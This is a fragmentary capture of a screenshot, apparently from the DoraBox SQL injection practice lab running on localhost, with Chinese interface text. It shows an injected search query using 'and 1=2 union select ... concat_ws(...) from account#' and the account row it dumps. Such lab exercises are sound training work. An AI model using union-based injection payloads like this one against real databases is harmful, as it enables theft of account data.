 127.0.0.1/DoraBox-master/sql_injection/sql_search.php?content=DoraB
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
content: submit
SQLi语句：SELECT * FROM news WHERE content like '%DoraBox%' and 1=2 union select 1,2,concat_ws('/',id,rest,own) from account#%'
标题 内容
2 1/1/666